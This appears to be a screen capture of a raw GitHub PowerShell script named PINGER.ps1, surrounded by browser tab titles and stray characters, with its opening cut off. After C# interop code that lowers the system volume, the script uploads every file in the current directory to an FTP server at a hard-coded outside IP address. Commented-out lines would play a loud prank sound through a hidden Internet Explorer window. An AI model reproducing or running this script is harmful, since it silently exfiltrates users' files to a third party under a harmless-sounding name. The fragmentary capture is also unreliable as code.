 New chat
Command Line Interface - UPS
Pi-hole - ubuntu
raw.githubusercontent.com/0x4rk0
https://raw.githubusercontent.com/0x4rk0/PINGER/master/PINGER.ps1
ABP
1
{
int Activate(ref System.Guid id, int clsCtx, int activationParams, out IAudioEndpointVolume aev);
}
[Guid("A95664D2-9614-4F35-A746-DE8DB63617E6"), InterfaceType(ComInterfaceType.InterfaceIsIUnknown)]
interface IMMDeviceEnumerator
{
int f(); // Unused
int GetDefaultAudioEndpoint(int dataFlow, int role, out IMMDevice endpoint);
}
[ComImport, Guid("BCDE0395-E52F-467C-8E3D-C4579291692E")] class MMDeviceEnumeratorComObject { }
public class Audio
{
static IAudioEndpointVolume Vol()
{
var enumerator = new MMDeviceEnumeratorComObject() as IMMDeviceEnumerator;
IMMDevice dev = null;
Marshal.ThrowExceptionForHR(enumerator.GetDefaultAudioEndpoint(/*eRender*/ 0, /*eMultimedia*/ 1, out dev));
IAudioEndpointVolume epv = null;
var epvid = typeof(IAudioEndpointVolume).GUID;
Marshal.ThrowExceptionForHR(dev.Activate(ref epvid, /*CLSCTX_ALL*/ 23, 0, out epv));
return epv;
}
public static float Volume
{
get { float v = -1; Marshal.ThrowExceptionForHR(Vol().GetMasterVolumeLevelScalar(out v)); return v; }
set { Marshal.ThrowExceptionForHR(Vol().SetMasterVolumeLevelScalar(value, System.Guid.Empty)); }
}
public static bool Mute
{
get { bool mute; Marshal.ThrowExceptionForHR(Vol().GetMute(out mute)); return mute; }
set { Marshal.ThrowExceptionForHR(Vol().SetMute(value, System.Guid.Empty)); }
}
}
'@
[audio]::Volume  = 0.1 #Make Sure to make this 0.9 again
$CurrentDir = (Get-Item -Path '.\' -Verbose).FullName
$destination = "ftp://64.225.127.181/"
$user = "anonymous"
$pass = "anonymous"
$webclient = New-Object System.Net.WebClient
$webclient.Credentials = New-Object System.Net.NetworkCredential($user,$pass)
foreach($item in (dir $CurrentDir "*")){
"Uploading $item..."
$uri = New-Object System.Uri($destination+$item.Name)
$webclient.UploadFile($uri, $item.FullName)
}
#[void] (New-Item -Path $CurrentDir -Name "Lulz" -ItemType "directory")
#$Lulz = (Get-Item -Path '.\Lulz' -Verbose).FullName
#[void] (Copy-Item -Path $CurrentDir -Destination $Lulz -re
#Compress-Archive -Path $CurrentDir -DestinationPath ($CurrentLulz)+'lulz.zip' | Out-Null
#$ie = new-object -com "InternetExplorer.Application"
#$ie.visible = $false
#$ie.navigate("https://raw.githubusercontent.com/0x4rk0/PINGER/master/that%20really%20loud%20moaning%20sound%20on%20all%20of%20those%20facebook%20videos%20.mp3")
cmd /c pause
V
9+